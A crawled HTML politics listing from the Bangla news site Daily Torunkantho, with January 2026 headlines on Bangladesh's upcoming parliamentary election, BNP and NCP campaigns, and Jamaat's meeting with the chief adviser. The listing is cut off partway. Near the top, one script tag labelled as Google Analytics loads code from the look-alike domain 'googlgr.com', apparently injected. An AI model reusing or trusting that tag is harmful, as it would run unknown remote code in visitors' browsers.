

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dailytorunkantho.com/1/politics/
body_size: 17325
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
<title>রাজনীতি আপডেট</title>

<meta name="description" content="রাজনীতি আপডেট, Bangla and English news from Bangladesh">
<meta name="keywords" content="রাজনীতি আপডেট, Bangla and English news from Bangladesh">

<meta http-equiv="refresh" content="300">
<meta name="author" content="তরুণ কণ্ঠ | TorunKontho">

<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="googlebot-news" content="index, follow">

<meta property="fb:app_id" content="2193803980899970">
<meta property="og:site_name" content="তরুণ কণ্ঠ|Torunkantho">
<meta property="og:title" content="রাজনীতি আপডেট">
<meta property="og:description" content="রাজনীতি আপডেট, Bangla and English news from Bangladesh">
<meta property="og:url" content="https://www.dailytorunkantho.com/1/politics/">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.dailytorunkantho.com/media/common/logo-torun.png">
<meta property="og:locale" content="en_US">

<link rel="canonical" href="https://www.dailytorunkantho.com/1/politics/">
<link type="image/x-icon" rel="shortcut icon" href="https://www.dailytorunkantho.com/media/common/favicono.icooo.jpg">
<link type="image/x-icon" rel="icon" href="https://www.dailytorunkantho.com/media/common/favicono.icooo.jpg">

<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"><link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" type="text/css" href="https://www.dailytorunkantho.com/common/css/eMythMakers.css?22 January, 2026 13:29:06"><link rel="stylesheet" type="text/css" href="https://www.dailytorunkantho.com/common/css/SolaimanLipi.css">
</head>
<body>
<div id="fb-root"></div>
<script>(function(d, s, id){var js, fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)) return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2&appId=2193803980899970&autoLogAppEvents=1';fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>

<div class="container">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googlgr.com/gtag/js?id=--"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70309952-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70309952-1');
</script>
<!--<div class="row DMargin0 DBreaking">
	<div class="col-sm-12 DPadding0">
		<img src="https://www.dainikeidin.com/media/PhotoGallery/2018November/ICT-Banner-May-21-Kabbo-09-980-x-90-2005240105.jpg" alt="   এই দিন " title="   এই দিন " class="img-responsive img100">
	</div>
</div>-->
<header>
<div class="DHeaderTop">
<div class="row">
	<div class="col-sm-6 DHeaderDate"><p>বৃহস্পতিবার &nbsp; ২২ জানুয়ারি ২০২৬ &nbsp; মাঘ&nbsp;৯&nbsp;১৪৩২ &nbsp; ০৩ শা'বান ১৪৪৭</p></div>
	<div class="col-sm-2 DHeaderSearch">
		<form class="navbar-form navbar-right">
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Search" name="search">
				<div class="input-group-btn">
					<button class="btn btn-default" type="submit"><i class="glyphicon glyphicon-search"></i></button>
				</div>
			</div>
		</form>
	</div>
	<div class="col-sm-1 DHeaderSearch">
		<a target="_blank" href="http://epaper.dailytorunkantho.com/"><button type="button" style="background: #222b46;color: #fff;margin-left: 82%; font-size: 1.1em;">ইপেপার</button></a>
	</div>
	<div class="col-sm-3 DSocialLink">
		<ul>
			<li><a href="https://www.facebook.com/dailytorunkantho/" target="_blank"><i class="fa fa-facebook-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-youtube-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-google-plus-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-linkedin fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-twitter-square fa-lg"></i></a></li>
			<li><a href="https://www.dailytorunkantho.com/rss/rss.xml" target="_blank"><i class="fa fa-rss-square fa-lg"></i></a></li>
		</ul>
	</div>
</div>
</div>

<div class="row">
	<div class="col-sm-4"><div class="DLogo"><a href="https://www.dailytorunkantho.com/"><img src="https://www.dailytorunkantho.com/media/common/logo-torun.png" alt="তরুণ কণ্ঠ | Torunkantho" title="তরুণ কণ্ঠ | Torunkantho" class="img-responsive"></a></div></div>
    <div class="col-sm-8">
    	<div class="DHeaderBanner">
    		<img src="http://www.dailytorunkantho.com/media/common/banner-torun.jpg" alt="তরুণ কণ্ঠ|Torunkantho" title="তরুণ কণ্ঠ|Torunkantho" class="img-responsive img100">
    	</div>
    </div>
</div>

<div class="row DHeaderNav">
	<div class="col-sm-12">
		<nav class="navbar navbar-default">
			<div class="container-fluid DPadding0">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>

				<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
					<ul class="nav navbar-nav">
						<li><a href="https://www.dailytorunkantho.com/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/">জাতীয়</a></li>
						<li><a href="https://www.dailytorunkantho.com/1/politics/">রাজনীতি</a></li>
						<li><a href="https://www.dailytorunkantho.com/14/interview/">নগর-মহানগর</a></li>
						<li><a href="https://www.dailytorunkantho.com/6/sports/">খেলার মাঠ</a></li>
						<li><a href="https://www.dailytorunkantho.com/7/entertainment/">বিনোদন কণ্ঠ</a></li>
						<li><a href="https://www.dailytorunkantho.com/8/religion/">ধর্ম ও জীবন</a></li>
						<li><a href="https://www.dailytorunkantho.com/16/science-technology/">বিজ্ঞান-প্রযুক্তি</a></li>

						<li class="dropdown">
							<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">অন্যান্য<span class="caret"></span></a>
							<ul class="dropdown-menu">
								<li><a href="https://www.dailytorunkantho.com/2/city/">রাজধানী</a></li>
								<li><a href="https://www.dailytorunkantho.com/9/education/">তারুণ্যের ক্যাম্পাস</a></li>
								<li><a href="https://www.dailytorunkantho.com/4/court/">মাতৃভূমি</a></li>
								<li><a href="https://www.dailytorunkantho.com/5/public-disaster/">সম্পাদকের কথা</a></li>
								
								<li><a href="https://www.dailytorunkantho.com/10/lifestyle/">তারুণ্যের স্টাইল</a></li>
								<li><a href="https://www.dailytorunkantho.com/11/health/">তরুণ বাংলা</a></li>
								<li><a href="https://www.dailytorunkantho.com/13/organization-news/">সংগঠন সংবাদ</a></li>
								<li><a href="https://www.dailytorunkantho.com/14/interview/">নগর-মহানগর</a></li>
								<li><a href="https://www.dailytorunkantho.com/15/reader-opinion/">পাঠকের চিন্তা</a></li>
								<li><a href="https://www.dailytorunkantho.com/17/etcetera/">শিল্প-বাণিজ্য</a></li>
								<li><a href="https://www.dailytorunkantho.com/photogallery">ছবি গ্যালারি</a></li>
								<li><a href="https://www.dailytorunkantho.com/videogallery">ভিডিও গ্যালারি</a></li>
								
							</ul>
						</li>
						<li><a href="https://www.dailytorunkantho.com/archives/">আর্কাইভ</a></li>
					</ul>
				</div>
			</div>
		</nav>
	</div>
</div>

</header>
<main>
<div class="row">
	<div class="col-sm-8">

		<div class="row"><div class="col-sm-12">
			<ol class="breadcrumb">
				<li><a href="https://www.dailytorunkantho.com/"><i class="fa fa-home fa-lg Golden" aria-hidden="true"></i> হোম</a></li>
				<li class="active"><a href="https://www.dailytorunkantho.com/1/politics/">রাজনীতি আপডেট</a></li>
			</ol>
		</div></div>

		<section>
					<div class="row DCategoryTopNews">
				<div class="col-sm-12">
					<a href="https://www.dailytorunkantho.com/সিলেটে-বিএনপির-প্রথম-নির্বাচনি-জনসভা-শুরু-মঞ্চে-তারেক-রহমান/30714">
										<h1>সিলেটে বিএনপির প্রথম নির্বাচনি জনসভা শুরু, মঞ্চে তারেক রহমান</h1>
					</a>
				</div>
				<div class="col-sm-5">
					<a href="https://www.dailytorunkantho.com/সিলেটে-বিএনপির-প্রথম-নির্বাচনি-জনসভা-শুরু-মঞ্চে-তারেক-রহমান/30714">
					<p>ত্রয়োদশ জাতীয় সংসদ নির্বাচনকে সামনে রেখে সিলেটে বিএনপির প্রথম নির্বাচনি জনসভা অনুষ্ঠিত হচ্ছে। বৃহস্পতিবার (২২ জানুয়ারি) সকাল ১০টা ৫০ মিনিটে কুরআন তিলাওয়াতের মাধ্যমে আনুষ্ঠানিকভাবে এই জনসভার কার্যক্রম শুরু হয়।</p>					</a>
				</div>
				<div class="col-sm-7"><a href="https://www.dailytorunkantho.com/সিলেটে-বিএনপির-প্রথম-নির্বাচনি-জনসভা-শুরু-মঞ্চে-তারেক-রহমান/30714"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-22T125221430-2601220654-SM.jpg" alt="সিলেটে বিএনপির প্রথম নির্বাচনি জনসভা শুরু, মঞ্চে তারেক রহমান" title="সিলেটে বিএনপির প্রথম নির্বাচনি জনসভা শুরু, মঞ্চে তারেক রহমান" class="img-responsive img100"></a></div>
			</div>
			<div class="row DMarginTop20">
						</div>
		</section>

		<section>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/যেসব-আসনে-জয়ের-স্বপ্ন-দেখছে-নবীন-দল-এনসিপি/30713"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Untitled-design-2601220621-SM.jpg" alt="যেসব আসনে জয়ের স্বপ্ন দেখছে নবীন দল এনসিপি" title="যেসব আসনে জয়ের স্বপ্ন দেখছে নবীন দল এনসিপি" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/যেসব-আসনে-জয়ের-স্বপ্ন-দেখছে-নবীন-দল-এনসিপি/30713">
												<h3 class="H3Head">যেসব আসনে জয়ের স্বপ্ন দেখছে নবীন দল এনসিপি</h3>
						</a>
												<p class="DDate">১২:২১ পিএম, ২২ জানুয়ারি ২০২৬ বৃহস্পতিবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/যেসব-আসনে-জয়ের-স্বপ্ন-দেখছে-নবীন-দল-এনসিপি/30712"><img src="https://www.dailytorunkantho.com/media/common/thumboo.jpg" alt="যেসব আসনে জয়ের স্বপ্ন দেখছে নবীন দল এনসিপি" title="যেসব আসনে জয়ের স্বপ্ন দেখছে নবীন দল এনসিপি" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/যেসব-আসনে-জয়ের-স্বপ্ন-দেখছে-নবীন-দল-এনসিপি/30712">
												<h3 class="H3Head">যেসব আসনে জয়ের স্বপ্ন দেখছে নবীন দল এনসিপি</h3>
						</a>
												<p class="DDate">১২:২০ পিএম, ২২ জানুয়ারি ২০২৬ বৃহস্পতিবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/বিএনপির-সিদ্ধান্ত-অমান্য-ব্রাহ্মণবাড়িয়ায়-তিন-নেতা-বহিষ্কার/30708"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Website-Thumbnail-_20260122_105818_0000-2601220500-SM.jpg" alt="বিএনপির সিদ্ধান্ত অমান্য, ব্রাহ্মণবাড়িয়ায় তিন নেতা বহিষ্কার" title="বিএনপির সিদ্ধান্ত অমান্য, ব্রাহ্মণবাড়িয়ায় তিন নেতা বহিষ্কার" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/বিএনপির-সিদ্ধান্ত-অমান্য-ব্রাহ্মণবাড়িয়ায়-তিন-নেতা-বহিষ্কার/30708">
												<h3 class="H3Head">বিএনপির সিদ্ধান্ত অমান্য, ব্রাহ্মণবাড়িয়ায় তিন নেতা বহিষ্কার</h3>
						</a>
												<p class="DDate">১১:০০ এএম, ২২ জানুয়ারি ২০২৬ বৃহস্পতিবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/বিএনপিতে-যোগ-দিলেন-সাবেক-তথ্য-প্রতিমন্ত্রী-আবু-সাইয়িদ/30703"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Untitled-design-2601211242-SM.jpg" alt="বিএনপিতে যোগ দিলেন সাবেক তথ্য প্রতিমন্ত্রী আবু সাইয়িদ" title="বিএনপিতে যোগ দিলেন সাবেক তথ্য প্রতিমন্ত্রী আবু সাইয়িদ" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/বিএনপিতে-যোগ-দিলেন-সাবেক-তথ্য-প্রতিমন্ত্রী-আবু-সাইয়িদ/30703">
												<h3 class="H3Head">বিএনপিতে যোগ দিলেন সাবেক তথ্য প্রতিমন্ত্রী আবু সাইয়িদ</h3>
						</a>
												<p class="DDate">০৬:৪২ পিএম, ২১ জানুয়ারি ২০২৬ বুধবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/নরসিংদী-২-আসনে-ধানের-শীষ-প্রতীক-পেলেন-ড-মঈন-খান/30696"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Untitled-design-2601210832-SM.jpg" alt="নরসিংদী-২ আসনে ধানের শীষ প্রতীক পেলেন ড. মঈন খান" title="নরসিংদী-২ আসনে ধানের শীষ প্রতীক পেলেন ড. মঈন খান" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/নরসিংদী-২-আসনে-ধানের-শীষ-প্রতীক-পেলেন-ড-মঈন-খান/30696">
												<h3 class="H3Head">নরসিংদী-২ আসনে ধানের শীষ প্রতীক পেলেন ড. মঈন খান</h3>
						</a>
												<p class="DDate">০২:৩২ পিএম, ২১ জানুয়ারি ২০২৬ বুধবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/জাতীয়-সংসদ-নির্বাচনে-ঢাকা-৯-আসনে-তাসনিম-জারা-পেলেন-ফুটবল-প্রতীক/30695"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Untitled-design-2601210756-SM.jpg" alt="জাতীয় সংসদ নির্বাচনে ঢাকা-৯ আসনে তাসনিম জারা পেলেন ফুটবল প্রতীক" title="জাতীয় সংসদ নির্বাচনে ঢাকা-৯ আসনে তাসনিম জারা পেলেন ফুটবল প্রতীক" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/জাতীয়-সংসদ-নির্বাচনে-ঢাকা-৯-আসনে-তাসনিম-জারা-পেলেন-ফুটবল-প্রতীক/30695">
												<h3 class="H3Head">জাতীয় সংসদ নির্বাচনে ঢাকা-৯ আসনে তাসনিম জারা পেলেন ফুটবল প্রতীক</h3>
						</a>
												<p class="DDate">০১:৫৬ পিএম, ২১ জানুয়ারি ২০২৬ বুধবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/নির্বাচিত-হলে-২০-হাজার-কিলোমিটার-খাল-খনন-করবো-তারেক-রহমান/30686"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-21T003032829-2601201835-SM.jpg" alt="নির্বাচিত হলে ২০ হাজার কিলোমিটার খাল খনন করবো: তারেক রহমান" title="নির্বাচিত হলে ২০ হাজার কিলোমিটার খাল খনন করবো: তারেক রহমান" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/নির্বাচিত-হলে-২০-হাজার-কিলোমিটার-খাল-খনন-করবো-তারেক-রহমান/30686">
												<h3 class="H3Head">নির্বাচিত হলে ২০ হাজার কিলোমিটার খাল খনন করবো: তারেক রহমান</h3>
						</a>
						<p>বিএনপির চেয়ারম্যান তারেক রহমান জানিয়েছেন, ত্রয়োদশ জাতীয় সংসদ নির্বাচনে দল নির্বাচিত হয়ে ক্ষমতায় এলে বিএনপি দেশের খাল পুনঃখনন ও পরিবেশ উন্নয়নে ব্যাপক উদ্যোগ নেবে।&nbsp;</p>						<p class="DDate">১২:৩৫ এএম, ২১ জানুয়ারি ২০২৬ বুধবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/নির্বাচন-সামনে-শরিয়াহ-আইন-নিয়ে-নতুন-মেরুকরণ-রাজনীতিতে/30678"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Website-Thumbnail-2601200542-SM.jpg" alt="নির্বাচন সামনে, শরিয়াহ আইন নিয়ে নতুন মেরুকরণ রাজনীতিতে" title="নির্বাচন সামনে, শরিয়াহ আইন নিয়ে নতুন মেরুকরণ রাজনীতিতে" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/নির্বাচন-সামনে-শরিয়াহ-আইন-নিয়ে-নতুন-মেরুকরণ-রাজনীতিতে/30678">
												<h3 class="H3Head">নির্বাচন সামনে, শরিয়াহ আইন নিয়ে নতুন মেরুকরণ রাজনীতিতে</h3>
						</a>
												<p class="DDate">১১:৪২ এএম, ২০ জানুয়ারি ২০২৬ মঙ্গলবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/অনিয়মের-প্রমাণ-থাকলে-যেকোনো-বিচার-মেনে-নিতে-প্রস্তুত-আসিফ/30667"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-19T173213586-2601191133-SM.jpg" alt="অনিয়মের প্রমাণ থাকলে যেকোনো বিচার মেনে নিতে প্রস্তুত: আসিফ" title="অনিয়মের প্রমাণ থাকলে যেকোনো বিচার মেনে নিতে প্রস্তুত: আসিফ" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/অনিয়মের-প্রমাণ-থাকলে-যেকোনো-বিচার-মেনে-নিতে-প্রস্তুত-আসিফ/30667">
												<h3 class="H3Head">অনিয়মের প্রমাণ থাকলে যেকোনো বিচার মেনে নিতে প্রস্তুত: আসিফ</h3>
						</a>
						<p>জাতীয় নাগরিক পার্টির (এনসিপি) নির্বাচন পরিচালনা কমিটির চেয়ারম্যান আসিফ মাহমুদ সজীব ভূঁইয়া বলেছেন, নির্বাচনি অনুদান বিষয়ে তহবিলের স্বচ্ছতা ও জবাবদিহিতা নিশ্চিত করে দল নয়া বন্দোবস্তের দায়ভার পালন করবে।&nbsp;</p>						<p class="DDate">০৫:৩৩ পিএম, ১৯ জানুয়ারি ২০২৬ সোমবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/মুফতি-আমির-হামজাকে-হত্যার-হুমকি/30654"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-18T194525684-2601181347-SM.jpg" alt="মুফতি আমির হামজাকে হত্যার হুমকি" title="মুফতি আমির হামজাকে হত্যার হুমকি" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/মুফতি-আমির-হামজাকে-হত্যার-হুমকি/30654">
												<h3 class="H3Head">মুফতি আমির হামজাকে হত্যার হুমকি</h3>
						</a>
												<p class="DDate">০৭:৪৭ পিএম, ১৮ জানুয়ারি ২০২৬ রোববার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/প্রধান-উপদেষ্টার-সঙ্গে-বৈঠকে-জামায়াত-নেতারা/30653"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-18T193358214-2601181334-SM.jpg" alt="প্রধান উপদেষ্টার সঙ্গে বৈঠকে জামায়াত নেতারা" title="প্রধান উপদেষ্টার সঙ্গে বৈঠকে জামায়াত নেতারা" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/প্রধান-উপদেষ্টার-সঙ্গে-বৈঠকে-জামায়াত-নেতারা/30653">
												<h3 class="H3Head">প্রধান উপদেষ্টার সঙ্গে বৈঠকে জামায়াত নেতারা</h3>
						</a>
						<p>রোববার (১৮ জানুয়ারি) সন্ধ্যায়&nbsp;প্রধান উপদেষ্টা অধ্যাপক মুহাম্মদ ইউনূসের সঙ্গে বৈঠকের উদ্দেশ্যে&nbsp;যমুনায় পৌঁছেছে জামায়াতে ইসলামীর একটি প্রতিনিধি দল ।&nbsp;চার সদস্যের দলটির&nbsp;নেতৃত্বে আছেন জামায়াতের আমির ডা. শফিকুর রহমান।</p>						<p class="DDate">০৭:৩৪ পিএম, ১৮ জানুয়ারি ২০২৬ রোববার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/অস্বাভাবিক-হারে-ভোটার-স্থানান্তর-নিয়ে-বিএনপির-অভিযোগ/30652"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-18T190206168-2601181306-SM.jpg" alt="অস্বাভাবিক হারে ভোটার স্থানান্তর নিয়ে বিএনপির অভিযোগ" title="অস্বাভাবিক হারে ভোটার স্থানান্তর নিয়ে বিএনপির অভিযোগ" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/অস্বাভাবিক-হারে-ভোটার-স্থানান্তর-নিয়ে-বিএনপির-অভিযোগ/30652">
												<h3 class="H3Head">অস্বাভাবিক হারে ভোটার স্থানান্তর নিয়ে বিএনপির অভিযোগ</h3>
						</a>
						<p>দেশের বিভিন্ন এলাকা থেকে ভোটারদের ঢাকা মহানগরীর নির্বাচনি এলাকায় স্থানান্তর করে এনে নির্দিষ্ট প্রার্থীদের বিজয়ী করার কৌশল নেওয়া হয়েছে-এমন অভিযোগ করেছে বিএনপি।</p>						<p class="DDate">০৭:০৬ পিএম, ১৮ জানুয়ারি ২০২৬ রোববার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/বিএনপি-ক্ষমতায়-এলে-জুলাই-যোদ্ধাদের-জন্য-বিশেষ-বিভাগ-খুলবে/30638"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-18T140945581-2601180812-SM.jpg" alt="বিএনপি ক্ষমতায় এলে জুলাই যোদ্ধাদের জন্য বিশেষ বিভাগ খুলবে" title="বিএনপি ক্ষমতায় এলে জুলাই যোদ্ধাদের জন্য বিশেষ বিভাগ খুলবে" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/বিএনপি-ক্ষমতায়-এলে-জুলাই-যোদ্ধাদের-জন্য-বিশেষ-বিভাগ-খুলবে/30638">
												<h3 class="H3Head">বিএনপি ক্ষমতায় এলে জুলাই যোদ্ধাদের জন্য বিশেষ বিভাগ খুলবে</h3>
						</a>
						<p>আসন্ন ত্রয়োদশ জাতীয় নির্বাচনে বিএনপি ক্ষমতায় এলে জুলাই আন্দোলনের শহীদ ও আহত যোদ্ধাদের জন্য মুক্তিযুদ্ধ মন্ত্রণালয়ের অধীনে একটি আলাদা বিভাগ খোলা হবে বলে জানিয়েছেন বিএনপির চেয়ারম্যান তারেক রহমান।</p>						<p class="DDate">০২:১২ পিএম, ১৮ জানুয়ারি ২০২৬ রোববার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/রাষ্ট্রীয়-অতিথি-ভবন-যমুনায়-প্রধান-উপদেষ্টা–জামায়াত-বৈঠক-সন্ধ্যায়/30635"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-18T130236039-2601180704-SM.jpg" alt="রাষ্ট্রীয় অতিথি ভবন যমুনায় প্রধান উপদেষ্টা–জামায়াত বৈঠক সন্ধ্যায়" title="রাষ্ট্রীয় অতিথি ভবন যমুনায় প্রধান উপদেষ্টা–জামায়াত বৈঠক সন্ধ্যায়" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/রাষ্ট্রীয়-অতিথি-ভবন-যমুনায়-প্রধান-উপদেষ্টা–জামায়াত-বৈঠক-সন্ধ্যায়/30635">
												<h3 class="H3Head">রাষ্ট্রীয় অতিথি ভবন যমুনায় প্রধান উপদেষ্টা–জামায়াত বৈঠক সন্ধ্যায়</h3>
						</a>
						<p>প্রধান উপদেষ্টা অধ্যাপক ড. মুহাম্মদ ইউনূসের সঙ্গে বৈঠকে বসতে যাচ্ছে বাংলাদেশ জামায়াতে ইসলামীর শীর্ষ নেতৃত্ব। রোববার (১৮ জানুয়ারি) সন্ধ্যায় রাষ্ট্রীয় অতিথি ভবন যমুনায় এই বৈঠক অনুষ্ঠিত হবে।</p>						<p class="DDate">০১:০৪ পিএম, ১৮ জানুয়ারি ২০২৬ রোববার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/পোস্টাল-ব্যালটসহ-নানা-অভিযোগে-ছাত্রদলের-ইসি-কার্যালয়-ঘেরাও/30633"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-18T124714612-2601180648-SM.jpg" alt="পোস্টাল ব্যালটসহ নানা অভিযোগে ছাত্রদলের ইসি কার্যালয় ঘেরাও" title="পোস্টাল ব্যালটসহ নানা অভিযোগে ছাত্রদলের ইসি কার্যালয় ঘেরাও" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/পোস্টাল-ব্যালটসহ-নানা-অভিযোগে-ছাত্রদলের-ইসি-কার্যালয়-ঘেরাও/30633">
												<h3 class="H3Head">পোস্টাল ব্যালটসহ নানা অভিযোগে ছাত্রদলের ইসি কার্যালয় ঘেরাও</h3>
						</a>
						<p>পোস্টাল ব্যালটসহ বিভিন্ন ইস্যুতে নির্বাচন কমিশনের (ইসি) ভূমিকার প্রতিবাদে ইসি কার্যালয় ঘেরাও কর্মসূচি পালন করছে বাংলাদেশ জাতীয়তাবাদী ছাত্রদল। রোববার (১৮ জানুয়ারি) সকাল ১০টার পর থেকে সংগঠনটির নেতাকর্মীরা নির্বাচন কমিশন ভবনের সামনে জড়ো হতে থাকেন।</p>						<p class="DDate">১২:৪৮ পিএম, ১৮ জানুয়ারি ২০২৬ রোববার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/গাজীপুর-২-আসনের-ধানের-শীষের-প্রার্থী-রনিকে-শোকজ/30631"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Website-Thumbnail-_20260116_190133_0000-2601161303-SM.jpg" alt="গাজীপুর-২ আসনের ধানের শীষের প্রার্থী রনিকে শোকজ" title="গাজীপুর-২ আসনের ধানের শীষের প্রার্থী রনিকে শোকজ" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/গাজীপুর-২-আসনের-ধানের-শীষের-প্রার্থী-রনিকে-শোকজ/30631">
												<h3 class="H3Head">গাজীপুর-২ আসনের ধানের শীষের প্রার্থী রনিকে শোকজ</h3>
						</a>
												<p class="DDate">০৭:০৩ পিএম, ১৬ জানুয়ারি ২০২৬ শুক্রবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/ঢাকাসহ-যেসব-আসনে-নির্বাচন-করবে-এনসিপি/30629"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Website-Thumbnail-_20260116_095440_0000-2601160359-SM.jpg" alt="ঢাকাসহ যেসব আসনে নির্বাচন করবে এনসিপি" title="ঢাকাসহ যেসব আসনে নির্বাচন করবে এনসিপি" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/ঢাকাসহ-যেসব-আসনে-নির্বাচন-করবে-এনসিপি/30629">
												<h3 class="H3Head">ঢাকাসহ যেসব আসনে নির্বাচন করবে এনসিপি</h3>
						</a>
